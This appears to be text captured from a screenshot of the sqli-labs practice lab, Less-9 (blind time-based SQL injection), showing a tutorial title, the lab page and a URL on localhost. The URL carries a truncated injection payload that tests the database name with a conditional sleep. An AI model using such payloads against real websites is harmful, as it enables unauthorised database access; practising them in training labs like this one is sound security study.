 sqli-labs series part 9 (Blind
What is SQL Injection? Tutorial
Less-9 Blind- Time based- Singl
localhost/Sqli_Edited_Version-master/Sqli_Edited_Version-master/sqlilabs/Less-9/?id=1%27%20and%20if((select%20database())=%22security%22,sleep(1
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Waiting for localhost...
ENG
16:04
06-02-2020
2